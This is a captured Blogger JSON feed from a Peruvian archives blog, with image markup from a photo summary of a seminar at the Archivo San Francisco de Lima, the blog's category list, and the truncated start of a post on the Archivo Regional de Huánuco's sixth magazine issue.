src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFG0g2W0SOr5mOD4o9IpOsProVdLMRVL5qCnXmuwuRHCWT_xxLLtQwMUNuPeO58yuQcPwbXrB1bT49SJ_ryf-7pKj0zO6vOfDXsDHhyj3Am42tpoQgTAvWGk4ae1YI33yCY6ksh6dWrqXaWuxvjOdVGDDoEZIDr5jPdRmAw6tt7UkExPnyAHIDqYaN\/s320\/CONVENTO2.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1ssST8idEPHG-n_-xV1I4qM_j76_0bZhhtbZG_yJhQE9LprFT3rK9Jfg3LR_MiiNIZOmcxHHMc28PxM_uM8SiaUftlLyeTZ-QTKgtXnr1WIRyt1gPaISC2cWYy-mH9ZnrsCTsB1JXtOi97bdYCXLvFv8qqBBzPlsaOOdXz3hP4Al-ceWstdSzUB-Z\/s4000\/IMG_20230224_125023.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1ssST8idEPHG-n_-xV1I4qM_j76_0bZhhtbZG_yJhQE9LprFT3rK9Jfg3LR_MiiNIZOmcxHHMc28PxM_uM8SiaUftlLyeTZ-QTKgtXnr1WIRyt1gPaISC2cWYy-mH9ZnrsCTsB1JXtOi97bdYCXLvFv8qqBBzPlsaOOdXz3hP4Al-ceWstdSzUB-Z\/s320\/IMG_20230224_125023.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgI7bLqBiVhDfhr6uxBwTOYQ9HSvTrFLBr3N9vkVtX5QUDwgUuK-jLZLTkixs1T3t1gqd9drsko9uerJruljY1kkRtQVA-NcJmYb036CsoWnsc-bJt2J-5Gkuh83CcmtX6gWBPL3NuwOnaPAcUIOkbXyb0xbn96o3I1563paXmNzZtuZAiGTH-CyEe\/s4000\/IMG_20230224_125030.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgI7bLqBiVhDfhr6uxBwTOYQ9HSvTrFLBr3N9vkVtX5QUDwgUuK-jLZLTkixs1T3t1gqd9drsko9uerJruljY1kkRtQVA-NcJmYb036CsoWnsc-bJt2J-5Gkuh83CcmtX6gWBPL3NuwOnaPAcUIOkbXyb0xbn96o3I1563paXmNzZtuZAiGTH-CyEe\/s320\/IMG_20230224_125030.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPeHtyXdMg58_gffw9C_R5jpti6hUI_aNCxPQ-DU14Hkbxw7wxgecoWaSrz9ZNrJuRjHMXBxl-7rSgebHCYH3wyIc3zPUcRCPaxigqf0u-p8hiuaC5dUTukU4svqBajP5PHSzWzBMegfGowYFpDFmCWJhXcJ8SI8_v_Uxwmfkq4pLVqdF4FvCH2AQ9\/s4000\/IMG_20230224_125155.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPeHtyXdMg58_gffw9C_R5jpti6hUI_aNCxPQ-DU14Hkbxw7wxgecoWaSrz9ZNrJuRjHMXBxl-7rSgebHCYH3wyIc3zPUcRCPaxigqf0u-p8hiuaC5dUTukU4svqBajP5PHSzWzBMegfGowYFpDFmCWJhXcJ8SI8_v_Uxwmfkq4pLVqdF4FvCH2AQ9\/s320\/IMG_20230224_125155.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFUeE2o4zf6k3iBztiG_B_-22tyrjZZkjZSQkivmPPumZtQKE0bnEuohrdSw66EzZLZtCNR2lRnlUUSifwBh1ls3-Sh8ONbWvD6ZtOeiIPdFZ0wSKi-vpcVDvBxprYpfHNizzhYS_xV2ILF_MJDPpmGcfH02i_1cyaK2MepXBTJ7NJmfcekAEpMklp\/s4000\/IMG_20230224_125602.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFUeE2o4zf6k3iBztiG_B_-22tyrjZZkjZSQkivmPPumZtQKE0bnEuohrdSw66EzZLZtCNR2lRnlUUSifwBh1ls3-Sh8ONbWvD6ZtOeiIPdFZ0wSKi-vpcVDvBxprYpfHNizzhYS_xV2ILF_MJDPpmGcfH02i_1cyaK2MepXBTJ7NJmfcekAEpMklp\/s320\/IMG_20230224_125602.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-HCNqzRu2GI5hSnVJOZI_Gyo-v2Y6bHSTteLcQns3GuT0db5ZCLD8Dmzfe-FEUyKlSgd3mlk3FCUmYvIFTqXbTN5Z_c3hG4uUxv0sK0EvU-xdj3hhsQTUGF0pQRRciI05q0GkA9GOpNYbjnKPb5kKVkiW5LeIDKR5apggVFOuVl0KUDNdNlIKEJvn\/s4000\/IMG_20230224_163123.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-HCNqzRu2GI5hSnVJOZI_Gyo-v2Y6bHSTteLcQns3GuT0db5ZCLD8Dmzfe-FEUyKlSgd3mlk3FCUmYvIFTqXbTN5Z_c3hG4uUxv0sK0EvU-xdj3hhsQTUGF0pQRRciI05q0GkA9GOpNYbjnKPb5kKVkiW5LeIDKR5apggVFOuVl0KUDNdNlIKEJvn\/s320\/IMG_20230224_163123.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV7DcSyFJjC6kxnBsFaWxDeL-3liygCjs_6ah7CX0MeW_4s2ZQ7AeYC4HTgJD2ZBlhJOk5F7y0T4-oADkjF7G9ilN3U2VbAcAgdjxhGlEqce-GEIBvrK6L44JN8cUAdmuLMbJbq8OOOV8TBwCa_d8VM6n8ik26pJUu3mOHKWq3-ZdyEeNSvAxfZDb9\/s4000\/IMG_20230224_163244.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV7DcSyFJjC6kxnBsFaWxDeL-3liygCjs_6ah7CX0MeW_4s2ZQ7AeYC4HTgJD2ZBlhJOk5F7y0T4-oADkjF7G9ilN3U2VbAcAgdjxhGlEqce-GEIBvrK6L44JN8cUAdmuLMbJbq8OOOV8TBwCa_d8VM6n8ik26pJUu3mOHKWq3-ZdyEeNSvAxfZDb9\/s320\/IMG_20230224_163244.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUt3YB-Getibzrpx_dCMD4cBRXaD2VFGxty1l42d_bicNnr48TtWEOzM587aAvGEI32QaYv-ZjrpfsrgYKTBpbI51wK_qOPnpUgVftLgTB60oNLs1p8Gt4xhpPyP0gBLDmvpcRGmGqwP3Hm7pbi4OUXeYR8YfB8Dgc22YCS5qdONTCBY98YM5MVygz\/s4000\/IMG_20230225_084907.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUt3YB-Getibzrpx_dCMD4cBRXaD2VFGxty1l42d_bicNnr48TtWEOzM587aAvGEI32QaYv-ZjrpfsrgYKTBpbI51wK_qOPnpUgVftLgTB60oNLs1p8Gt4xhpPyP0gBLDmvpcRGmGqwP3Hm7pbi4OUXeYR8YfB8Dgc22YCS5qdONTCBY98YM5MVygz\/s320\/IMG_20230225_084907.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhytHz5Qz0qoSASU_7My-pmfApZ3eHKVRkuV03xcboVyFq0VB9FODz97t3TkwzOZLRisW20dn-Y1Pe9Zqxc8m3znwQjdiK3BHSxrq49R5uYtjSqN8IOeEy5OnR7HODfwRWRhbXtD2mMtzI54h7qJD3EyG0cvuQLrUqbcRAohXcIChb0A8GKRpAifhpV\/s4000\/IMG_20230225_123940.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhytHz5Qz0qoSASU_7My-pmfApZ3eHKVRkuV03xcboVyFq0VB9FODz97t3TkwzOZLRisW20dn-Y1Pe9Zqxc8m3znwQjdiK3BHSxrq49R5uYtjSqN8IOeEy5OnR7HODfwRWRhbXtD2mMtzI54h7qJD3EyG0cvuQLrUqbcRAohXcIChb0A8GKRpAifhpV\/s320\/IMG_20230225_123940.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwbn2AKBP8VLhYRgtKyR-F1hno_3n3k99lzH9hgxMQufGk-236RomSUzYhWM0VpOSg6EB3JSKfdTB_TkacmQBnUfZteP7Hd4mwC878oduW6d1R4XLVfdsGv-DRBoGsWAesmfjDUryZVszymVjCkKplBJ0LS0J3nOaYOSVIPCuTdpiRvo_PZbWeTSKY\/s4000\/PILETA.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwbn2AKBP8VLhYRgtKyR-F1hno_3n3k99lzH9hgxMQufGk-236RomSUzYhWM0VpOSg6EB3JSKfdTB_TkacmQBnUfZteP7Hd4mwC878oduW6d1R4XLVfdsGv-DRBoGsWAesmfjDUryZVszymVjCkKplBJ0LS0J3nOaYOSVIPCuTdpiRvo_PZbWeTSKY\/s320\/PILETA.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRHO6iE8xVAdtCVVChnqsN5LZwocpqZ2mS_EqG0eI2fXxs5rtajKKIa48OO5u-8iS3SVovNKioqOaku11vOM6TN90quI4Eswe6C5sUGYLb9pZz-5lmKQjCq3iMN31tmGfaK1Cchr3J554h_4rUUGT7QY0mbIJ4croUWjFDsuzcTJTgLt5aOO1_P7Or\/s1600\/WhatsApp%20Image%202023-02-25%20at%207.43.15%20PM.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRHO6iE8xVAdtCVVChnqsN5LZwocpqZ2mS_EqG0eI2fXxs5rtajKKIa48OO5u-8iS3SVovNKioqOaku11vOM6TN90quI4Eswe6C5sUGYLb9pZz-5lmKQjCq3iMN31tmGfaK1Cchr3J554h_4rUUGT7QY0mbIJ4croUWjFDsuzcTJTgLt5aOO1_P7Or\/w300-h400\/WhatsApp%20Image%202023-02-25%20at%207.43.15%20PM.jpeg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E¡Gracias!\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvikViaAgAA68ZApemLEKrPdO38HuCgWL892nuCv-uayh1N6W-H8_9ToyM83zHSdDZyHigwp416P_49o-ttGsMACxOpwgGD7I9U1I9y26YPjGSKtTqJYCekjcDXhLcD3Td3U-BBGzo35qDTs2ZxIUp402ag5cB9Y2rmC7OAZ_LfSthQitkfTrbeF2I\/s4000\/FIN%20CONGRESO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvikViaAgAA68ZApemLEKrPdO38HuCgWL892nuCv-uayh1N6W-H8_9ToyM83zHSdDZyHigwp416P_49o-ttGsMACxOpwgGD7I9U1I9y26YPjGSKtTqJYCekjcDXhLcD3Td3U-BBGzo35qDTs2ZxIUp402ag5cB9Y2rmC7OAZ_LfSthQitkfTrbeF2I\/w640-h480\/FIN%20CONGRESO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAuditorio de la Casa de Retiro San Francisco de Asís\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ch1 style=\"color: black;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EPAZ Y BIEN\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/4349440149235860301\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4349440149235860301?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4349440149235860301"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4349440149235860301"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/02\/i-seminario-de-archivos-archivo-san_28.html","title":"I Seminario de Archivos - Archivo San Francisco de Lima - Un resumen visual"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitjqrnLji26z-B7HEPtyWvfssFZmmYpV6Kd7S4DjeT8GsJRob_ffeDA99XKWIbo10A_uDL7M-b6fBIz-1DSs49kMrn1EbS_GKuc425gjir4aIEKPCof4VaTsYupnLll3RfhWCzZIj1TcGDroAOO2TMQD2j8XPrXGlLePYcI-sEv7vyrFq77CWSXaQI\/s72-w480-h640-c\/AFICHE.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://archivosagil.blogspot.com/feeds/posts/default?alt=json-in-script&start-index=9&max-results=1&callback=jQuery111009471526137909652_1768900652620&_=1768900652622
body_size: 4293
content:
// API callback
jQuery111009471526137909652_1768900652620({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688"},"updated":{"$t":"2025-04-20T03:54:38.734-07:00"},"category":[{"term":"Archivos"},{"term":"Bibliotecas"},{"term":"Museos"},{"term":"Noticias"},{"term":"Acceso a la Información"},{"term":"Archivos - Organización"},{"term":"Abamp"},{"term":"Eventos Internacionales"},{"term":"Archivos Digitales"},{"term":"Gestión Documental"},{"term":"Conservación"},{"term":"Digitalización"},{"term":"Patrimonio Cultural"},{"term":"Ebam"},{"term":"Seminarios ABAMP"},{"term":"Cursos ABAMP"},{"term":"Sociedad de la Información"},{"term":"Archivo Salud"},{"term":"Archivística"},{"term":"Archivos Empresariales"},{"term":"Documento Electrónico"},{"term":"Eventos"},{"term":"Preservación"},{"term":"Memoria Cultural"},{"term":"Archivos Electrónicos"},{"term":"Consejos"},{"term":"Bicentenario del Perú"},{"term":"Ciencia de la información"},{"term":"Patrimonio de la Humanidad"},{"term":"Gestión de documentos"},{"term":"Eventos Nacionales"},{"term":"Gestión de la Información"},{"term":"Lugares"},{"term":"Seminarios"},{"term":"Documento"},{"term":"Brecha Digital"},{"term":"COVID-19"},{"term":"Cursos"},{"term":"Legislación Archivística"},{"term":"Ruptura digital"},{"term":"Cero Papel"},{"term":"Gestión Documental Electrónica"},{"term":"Información"},{"term":"Servicios Archivísticos"},{"term":"Identidad"},{"term":"Salud Ocupacional - Archivos"},{"term":"Biblioteca Nacional del Perú"},{"term":"Patrimonio  Natural"},{"term":"Patrimonio Documental"},{"term":"Pueblo Libre Capital del Bicentenario"},{"term":"Salud"},{"term":"Sistema de Gestión de la información"},{"term":"Comentarios"},{"term":"Derecho de Autor"},{"term":"Gestión del Conocimiento"},{"term":"Tecnología de Información"},{"term":"Gestión de Calidad"},{"term":"Servicios de Biblioteca"},{"term":"AGN"},{"term":"César Gutiérrez Muñoz"},{"term":"Estampas de los Bicentenarios"},{"term":"Capital Humano"},{"term":"Investigacion Bibliotecólogica"},{"term":"Sistema de Gestión Integrado"},{"term":"Archivo Histórico"},{"term":"Calidad"},{"term":"Concursos literarios"},{"term":"Gestión Educativa"},{"term":"Historia del Perú"},{"term":"Servicios Digitales"},{"term":"Archivo General de la Nación Argentina"},{"term":"Archivos Regionales"},{"term":"Becas"},{"term":"Efemérides"},{"term":"Metadatos"},{"term":"Normas Técnicas de Archivos"},{"term":"Organización Documental"},{"term":"Patrimonio Audiovisual"},{"term":"Valoración documental"},{"term":"AGN Argentina"},{"term":"Ayacucho"},{"term":"Descripción Documental"},{"term":"Historia del Libro"},{"term":"Inclusion Social"},{"term":"Juana Rosas Vara"},{"term":"Museos - Historia"},{"term":"Patrimonio Monumental"},{"term":"Procesos Archivísticos"},{"term":"Archivo General de la Nación Perú"},{"term":"Archivo San Francisco de Lima"},{"term":"Bandera del Perú"},{"term":"Bioseguridad"},{"term":"Feria Virtual de Libros"},{"term":"Gestión de colecciones"},{"term":"Gestión de conocimiento organizacional"},{"term":"ISO 9001:2015"},{"term":"Libro Antiguo"},{"term":"Libros Raros"},{"term":"Museos - Selfies"},{"term":"Normas"},{"term":"Patrimonio Fílmico"},{"term":"Patrimonio Vivo"},{"term":"Perú"},{"term":"Planeación Archivística"},{"term":"Plaza Bolívar"},{"term":"Políticas de Información"},{"term":"Sistema Nacional de Archivos"},{"term":"Sociedad del Conocimiento"},{"term":"Software Libre"},{"term":"Trabajo remoto"},{"term":"Tradición Popular"},{"term":"Usuario del Archivo"},{"term":"Archivo Regional de Huánuco"},{"term":"Archivo personal"},{"term":"Archivos Municipales"},{"term":"Archivos Religiosos"},{"term":"Biblioteca Digital"},{"term":"Biblioteca Nacional de Chile"},{"term":"Casa Embrujada del Parque del Carmen"},{"term":"Casa de Bella Arquitectura"},{"term":"Casa de la Literatura"},{"term":"Casa de los Libertadores"},{"term":"Casa del Retablo - Museo Taller (Ayacucho)"},{"term":"Celia Soto Molina"},{"term":"Colegio de Bibliotecólogos del Perú"},{"term":"Comisión Técnica de Archivos"},{"term":"Concursos"},{"term":"Cuadro de Clasificación"},{"term":"Desarrollo Sostenible"},{"term":"Design Thinking"},{"term":"Directivas Archivísticas"},{"term":"Día del Archivero Peruano"},{"term":"El Ombú"},{"term":"Entrevista"},{"term":"Escritores Ancashinos"},{"term":"Feria de Libro de Buenos Aires 2023"},{"term":"Formato Marc 21"},{"term":"Gestor de Colecciones"},{"term":"Gobierno Electrónico"},{"term":"Gran Biblioteca Pública de Lima"},{"term":"Historia del Archivo"},{"term":"Hábitos"},{"term":"ISAD(G)"},{"term":"Ica"},{"term":"Iglesias"},{"term":"Inclusión Social"},{"term":"Indicadores Cienciométricos"},{"term":"Infografía"},{"term":"Innovación"},{"term":"Inventario del Patrimonio Monumental - Perú"},{"term":"Judíos - Chile"},{"term":"La Cruz del Viajero"},{"term":"Leer"},{"term":"Libro"},{"term":"Literatura Infantil"},{"term":"Maketing Archivistico"},{"term":"Manuscritos Históricos"},{"term":"Margarita Martínez Ordinola"},{"term":"María Antonieta Alva"},{"term":"Medidas Archivisticas"},{"term":"Memoria Institucional"},{"term":"Memoria Valparaiso"},{"term":"Mercado de Libro"},{"term":"Mercedes Vera"},{"term":"Museo Casa de Cervantes"},{"term":"Museo de la memoria\" Para que no se repita\" (Ayacucho)"},{"term":"Nelson Vaquinhas"},{"term":"Normas APA"},{"term":"Novelas"},{"term":"Oportunidad Laboral"},{"term":"Pablo Neruda"},{"term":"Paleografía"},{"term":"Papa Peruana"},{"term":"Paradigmas"},{"term":"Parque de las Américas"},{"term":"Patrimonio Inmaterial"},{"term":"Perder Peso"},{"term":"Pintura y Cerámica"},{"term":"Procesos"},{"term":"Profesionales de la Información"},{"term":"Protección de patentes"},{"term":"Publicación Científica"},{"term":"Resurección Documental"},{"term":"Retablos"},{"term":"SIGB"},{"term":"Seguridad"},{"term":"Servicios y productos"},{"term":"Señor de Luren"},{"term":"Tecnología de Almacenamiento"},{"term":"Transparencia"},{"term":"Vagón Cultural y Ambiental"},{"term":"Verbos y expresiones"},{"term":"XII EBAM"},{"term":"XIII EBAM"},{"term":"Zapatos Femeninos"},{"term":"conservación preventiva"}],"title":{"type":"text","$t":"ARCHIVOSAGIL"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default?alt=json-in-script\u0026start-index=9\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default?alt=json-in-script\u0026start-index=8\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default?alt=json-in-script\u0026start-index=10\u0026max-results=1"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1526"},"openSearch$startIndex":{"$t":"9"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-3768193094407902394"},"published":{"$t":"2023-02-01T15:48:00.003-08:00"},"updated":{"$t":"2023-02-01T15:48:27.852-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivo Regional de Huánuco"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos"}],"title":{"type":"text","$t":"Archivo Regional de Huánuco - Revista N° 6"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUYwB65XKwXtn_OF7x5NXRk-sE7Mq4QLd95s3-13qlIc7E1MPmcKadSsejFQYVImNmOZKdbqDcW4Q8WUnEA0wmLS_2mpGJtH5B_8GqpCrfr3CE7ShqZJ7bUBX2P42CvppE-qV83Z0CzRMAhL6t-7lkPOILykc8LRtheWl2Tcs9lt4kJs3kET7ZZrcJ\/s1280\/WhatsApp%20Image%202023-02-01%20at%205.27.04%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"878\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUYwB65XKwXtn_OF7x5NXRk-sE7Mq4QLd95s3-13qlIc7E1MPmcKadSsejFQYVImNmOZKdbqDcW4Q8WUnEA0wmLS_2mpGJtH5B_8GqpCrfr3CE7ShqZJ7bUBX2P42CvppE-qV83Z0CzRMAhL6t-7lkPOILykc8LRtheWl2Tcs9lt4kJs3kET7ZZrcJ\/w440-h640\/WhatsApp%20Image%202023-02-01%20at%205.27.04%20PM.jpeg\" width=\"440\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl Archivo Regional de Huánuco es el órgano específico del Gobierno Regional de Huánuco que tiene entre sus objetivos la catalogación, sistematización, custodia y difusión del acervo documentario a\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;los investigadores y estudiantes de la Región Huánuco.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEn la sexta edición de la Revista del 